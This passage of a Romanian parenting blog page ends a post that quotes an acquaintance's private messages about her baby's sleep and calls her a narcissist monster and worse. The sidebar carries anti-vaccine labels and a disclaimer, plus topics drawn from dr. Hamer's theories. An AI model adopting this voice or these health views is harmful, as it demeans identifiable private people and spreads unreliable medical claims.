Cat despre alte sfaturi sau pareri ale lui Bogdan, ea i-a servit si botnita: "<i>Ceea ce scrii tu despre copii, o iau ca fiind nerelevant, mai ales venind de la tine care ai spus ca nu vei face niciodata copii, avand in vedere conditia impusa de Felicia</i>". Lasand la o parte virgula intre subiect si predicat (deh, e inginera ;-)), asa functioneaza un creier narcisist irecuperabil: Nu accept sfaturi de la tine (care esti parinte de mai multa vreme decat mine) fiindca tu ai spus in ianuarie doua mii coispe ca nu vrei copii, ca asa iti impusese Felicia, sa nu faceti copii. O logica impecabila, ocazie cu care mai arunca o sageata otravita catre mine, ca doar nu era sa scape ea asa un prilej de bucurie ;-((</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
Faza cu adevarat strigatoare la cer vine insa abia acum. Bogdan a mai facut o mica greseala strategica, scriindu-i "Referitor la copii, da, intr-adevar cresc repede si multe femei se arunca sa faca si al doilea copil ca sa mai aiba odata "ceva mic si pufos". Ele nu vor copii care sa devina independenti, ele de fapt cauta doar niste "papusi" care sa ramana asa pt. totdeauna. Eu unul abia astept sa creasca David si mai mult, sa inceapa sa doarma in camera lui, sa devina totul mai usor"...<br />
<br /></div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
Ei, credeati ca asemenea afirmatii scapa nepedepsite? ;-)) Iata raspunsul ei, self-explanatory, de o "bogatie sufleteasca" si de o "intelepciune" cu totul si cu totul deosebite: "<i>Ce scrii tu ca David doarme cu voi mi se pare greseala voastra. Eu la inceput am dormit 2-3 nopti cu el si apoi, pentru ca nu puteam sa inchid nici un ochi, caci la fiecare miscare a lui eram treaza (stii ca dorm iepureste), l-am pus in patutul lui, in camera lui si de atunci numai acolo doarme. Te sfatuiesc sa il culci pe David cat mai repede la el in camera, caci altfel o sa aveti probleme cu el pana tarziu. Cunosc persoane care abia au reusit sa-si trimita copiii la ei in camera, cand aveau 9-10 ani si stiu si mai rau. Asa ca ai grija. Deja e mare, face 3 ani, cat o sa-l mai tii cu voi in camera? Si eu am momente in care desi stiu ca e la el in camera mi se face un dor nebun de el si as vrea sa-l iau in brate si sa-l culc langa mine, dar incerc sa ma abtin, caci stiu ca nu ii fac bine. Copilul trebuie sa invete sa fie independent. Dar stii ce fac? Ma duc de cateva ori pana sa adorm si il mangai pe capsor si pe manute si ii spun ca mami il iubeste si apoi ma furisez afara din camera.</i> "<br />
<br /></div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
Asta e duamna Sperietoare in toata splendoarea ei. Auzi tu, al dreaq bebelus, s-o trezeasca el la fiecare miscare si sa n-o lase sa doarma!! Pai a incercat ea 2-3 nopti (2-3 nopti!!!!!!) sa doarma langa bebelusul ei nou-nascut (asta da sacrificiu matern!), da' cand a vazut ca asta nu e trai, nenica, l-a si azvarlit cat colo in patul lui SI in camera lui... Ce, nu stiati ca un bebelus trebuie inca de la cateva zile de viata sa devina <i>independent</i>???<br />
<br /></div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
Daca nu ar fi de plans, ar fi tot de plans, de URLAT!! Cand ma gandesc la ce-o fi fost in sufletul acelui bebelus, abia nascut de cateva zile, cand a fost ABANDONAT de mama lui, cum i-a fost refuzata caldura corpului mamei lui cand el avea o nevoie esentiala de ea, cum a fost lasat in bezna rece a unei camere izolate, lasat de izbeliste ca sa poata acest monument de egoism, sa poata jigodia asta de om (sorry, nu-i pot spune altfel) sa doarma linistita, imi vine sa plang fara intrerupere de mila acelui sufletel nevinovat!!!<br />
<br /></div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
Si nu numai ca nu-si pune problema ca a gresit, dar ne trage si pe noi de urechi ca facem "greseala" de a-l lasa pe David sa doarma cu noi. Nu va mai spun ca baietelul ei este deja de la un an dat la cresa, apoi a fost lasat cu saptamanile pe mana mamei ei (care este alcoolica, labila si in care nu poti pune nici o baza!!), intrucat duamna Sperietoare pleca la practica pe santiere, ca studiul nu putea fi amanat inca un an (ce e un an in comparatie cu nevoile unui copil la acea varsta frageda??)... Este clar ca lumina zilei ca ea deja incepe sa realizeze ca visul ei cel mare ("sa am cuibusorul meu, familia mea, copilul meu") NU i-a adus fericirea dorita de ea, drept pentru care copilul este deja pe cale de a deveni <i>persona non grata</i>... Acum e mic, adevaratele represalii vor veni abia mai tarziu... Vai de acest biet baietel, ce-l asteapta, cu un asemenea monstru narcisist pe post de mama...</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15262007810691190130' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15262007810691190130' rel='author' title='author profile'>
<span itemprop='name'>Feli Popescu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://piersicuta.blogspot.com/2011/03/doamna-sperietoare-o-mama-moderna.html' itemprop='url'/>
<a class='timestamp-link' href='https://piersicuta.blogspot.com/2011/03/doamna-sperietoare-o-mama-moderna.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-03-08T19:33:00+01:00'>19:33</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://piersicuta.blogspot.com/2011/03/doamna-sperietoare-o-mama-moderna.html#comment-form' onclick=''>
12 comentarii:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3857142262626579804/6941067592777578490' title='Trimiteți postarea prin e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1872694619'>
<a href='https://www.blogger.com/post-edit.g?blogID=3857142262626579804&postID=6941067592777578490&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6941067592777578490&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6941067592777578490&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6941067592777578490&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6941067592777578490&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6941067592777578490&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://piersicuta.blogspot.com/search/label/abuz' rel='tag'>abuz</a>,
<a href='https://piersicuta.blogspot.com/search/label/copii' rel='tag'>copii</a>,
<a href='https://piersicuta.blogspot.com/search/label/Parenting' rel='tag'>Parenting</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>joi, 3 martie 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAVsQe68JixcyKk072o3eLO9UswPSkd5SAVU4UbhvmjLrO3Mt1rJXX5by6Pc9eTGh3DrOVnAeODjLUxeG1-hrK6YVi2bj5TS7vVIcDaGwZjcuz1D7ErggbJ7Ogw5dwpmrcVVQsYFbLvdq3/s400/IMG_2089.jpg' itemprop='image_url'/>
<meta content='3857142262626579804' itemprop='blogId'/>
<meta content='3816266145615937612' itemprop='postId'/>
<a name='3816266145615937612'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://piersicuta.blogspot.com/2011/03/olita-noastra-cea-de-toate-zilele.html'>Olita noastra cea de toate zilele ;-))</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3816266145615937612' itemprop='articleBody'>
Gata, o prima intrebuintare i-a gasit deja ;-))<br /><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAVsQe68JixcyKk072o3eLO9UswPSkd5SAVU4UbhvmjLrO3Mt1rJXX5by6Pc9eTGh3DrOVnAeODjLUxeG1-hrK6YVi2bj5TS7vVIcDaGwZjcuz1D7ErggbJ7Ogw5dwpmrcVVQsYFbLvdq3/s1600/IMG_2089.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5579869590455921714" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAVsQe68JixcyKk072o3eLO9UswPSkd5SAVU4UbhvmjLrO3Mt1rJXX5by6Pc9eTGh3DrOVnAeODjLUxeG1-hrK6YVi2bj5TS7vVIcDaGwZjcuz1D7ErggbJ7Ogw5dwpmrcVVQsYFbLvdq3/s400/IMG_2089.jpg" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 400px; height: 300px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15262007810691190130' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15262007810691190130' rel='author' title='author profile'>
<span itemprop='name'>Feli Popescu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://piersicuta.blogspot.com/2011/03/olita-noastra-cea-de-toate-zilele.html' itemprop='url'/>
<a class='timestamp-link' href='https://piersicuta.blogspot.com/2011/03/olita-noastra-cea-de-toate-zilele.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-03-03T16:02:00+01:00'>16:02</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://piersicuta.blogspot.com/2011/03/olita-noastra-cea-de-toate-zilele.html#comment-form' onclick=''>
2 comentarii:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3857142262626579804/3816266145615937612' title='Trimiteți postarea prin e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1872694619'>
<a href='https://www.blogger.com/post-edit.g?blogID=3857142262626579804&postID=3816266145615937612&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=3816266145615937612&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=3816266145615937612&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=3816266145615937612&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=3816266145615937612&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=3816266145615937612&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://piersicuta.blogspot.com/search?updated-max=2012-07-17T12:19:00%2B02:00&amp;max-results=50&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postări mai noi'>Postări mai noi</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://piersicuta.blogspot.com/search?updated-max=2011-03-03T16:02:00%2B01:00&amp;max-results=50' id='Blog1_blog-pager-older-link' title='Postări mai vechi'>Postări mai vechi</a>
</span>
<a class='home-link' href='https://piersicuta.blogspot.com/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://piersicuta.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentarii (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>DISCLAIMER</h2>
<div class='widget-content'>
Recomandarile mele legate de vaccinare se bazeaza pe experienta personala si pe cercetarile mele aprofundate timp de 9 ani (din surse medicale). Va recomand cu caldura sa nu urmati orbeste indicatiile nimanui, ci sa va informati intotdeauna din cat mai multe surse independente inainte de a lua decizii importante legate de sanatatea voastra si mai ales a copiilor vostri. Voi purtati raspunderea pentru deciziile luate! Aveti curajul de a gandi cu propriul cap, de a aplica propriul discernamant si de a trece fiecare informatie prin filtrul propriei voastre ratiuni! Sanatate!<br /><br /><p><em>Many people, especially ignorant people, want to punish you for speaking the truth, for being correct, for being you.<br />Never apologize for being correct, or for being years ahead of your time.<br />If you&#8217;re right and you know it, speak your mind.<br /><strong>Even if you&#8217;re a minority of one, the truth is still the truth</strong>.</em><br />Mahatma Gandhi</p>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>BLOG DESIGN CREDITS</h2>
<div class='widget-content'>
Ancient Solitude by Feli Designs<br/>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Despre mine</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15262007810691190130' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/15262007810691190130' rel='author'>Vizualizați profilul meu complet</a>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Vaccinezi sau rationezi?</h2>
<div class='widget-content'>
<a href='http://impfen-nein-danke.jimdo.com/'>
<img alt='Vaccinezi sau rationezi?' height='197' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRf30G4vEvXV2nbvN_KkZwDkWtX76R7KT1N7b86aIDEjyv4LjE2i6sYnKaT40YTv43upYkC2qCVa2GlKvzhduS34TGxxTsicb8k3p1y5ZpqYRzqMFjsOEtkj0qhdx77MX_MG8tEt2WdqIp/s1600/Vaccinezi+sau+rationezi.jpg' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Member of the European Forum for Vaccine Vigilance</h2>
<div class='widget-content'>
<a href='http://efvv.eu/'>
<img alt='Member of the European Forum for Vaccine Vigilance' height='113' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglkZHSoZZdnquPqTosux7n5eregtxHe3s0Og67mylxDJel48R2O8xDpJ_KCvxTa63MA8Ca8_GCDmwu__umoPR5iYKlNu8xLqkBQMi8Q-qkwLg_vMJk1nWRfv0y-MgCgJWneieixSJTbz1Y/s1600-r/2016_-_EFVV_logo_-_type_3.png' width='265'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
<form action="/search" id="searchthis" method="get" style="display: inline;">
<input id="search-box" name="q" size="30" type="text"value="keyword" /> <input id="search-btn" type="submit" value="Search" /></form>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Save Sophie: Now</h2>
<div class='widget-content'>
<a href='http://savesophienow.wordpress.com/'>
<img alt='Save Sophie: Now' height='290' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqwOSCbREUGUKmRr3KDnyeyxUmj24EDYqEYiLcjOv-1mO4zOdyvOrZEOs2x6a5-xCTweBRKFEHuWObL_-xb7nyGvk_LhhgOOQ0lVORvUNJ40_s4ak_sOEgjig_ub1DjFUieHRYtgSmhEaV/s290/Poza+pentru+Sophie.jpg' width='290'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorii</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/abandonment'>abandonment</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/abuse'>abuse</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/abuz'>abuz</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/abuz%20sexual'>abuz sexual</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/AIDS'>AIDS</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Aldehida%20formica'>Aldehida formica</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Alergii'>Alergii</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Aluminiul%20in%20vaccinuri'>Aluminiul in vaccinuri</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Analize%20de%20sange'>Analize de sange</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Antibiotice'>Antibiotice</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Anticorpi'>Anticorpi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Antivaccin'>Antivaccin</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Astm'>Astm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Autism'>Autism</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Cancer'>Cancer</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Cancer%20de%20san'>Cancer de san</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Cele%20cinci%20legi%20biologice%20ale%20naturii'>Cele cinci legi biologice ale naturii</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Celule%20fetale%20in%20vaccinuri'>Celule fetale in vaccinuri</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Childhood'>Childhood</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Chimioterapie'>Chimioterapie</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Citostatice'>Citostatice</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Constelatii%20familiale'>Constelatii familiale</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Controverse%20in%20stiinta'>Controverse in stiinta</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/copii'>copii</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Copii%20vatamati%20de%20vaccin'>Copii vatamati de vaccin</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/David'>David</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Declaratie%20medic%20vaccinare'>Declaratie medic vaccinare</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Detox'>Detox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Detoxifiere%20de%20vaccinuri'>Detoxifiere de vaccinuri</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Difterie'>Difterie</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Documentar'>Documentar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/dr.%20Hamer'>dr. Hamer</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Dr.%20Loibner'>Dr. Loibner</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Dureri%20vechi'>Dureri vechi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/E.%20coli'>E. coli</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Ebola'>Ebola</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Educatie%20sfincteriana'>Educatie sfincteriana</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/English%20posts'>English posts</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Frauda%20donarii%20de%20organe'>Frauda donarii de organe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Freebie'>Freebie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/FSME'>FSME</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Genocid%20in%20Africa'>Genocid in Africa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/GlaxoSmithKline'>GlaxoSmithKline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Gradinita'>Gradinita</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Gripa'>Gripa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Gripa%20porcina'>Gripa porcina</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/HepatitaB'>HepatitaB</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Hexavac'>Hexavac</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/HIV'>HIV</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/HPV'>HPV</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Imunitate%20de%20turma'>Imunitate de turma</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Infanrix'>Infanrix</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Ingredientele%20vaccinurilor'>Ingredientele vaccinurilor</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Istoria%20vaccinurilor'>Istoria vaccinurilor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/John%20Nash'>John Nash</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Lancet'>Lancet</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Legea%20vaccinarii'>Legea vaccinarii</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Leucemie'>Leucemie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Madalina%20Manole'>Madalina Manole</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Medicina%20corupta'>Medicina corupta</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Meningita'>Meningita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
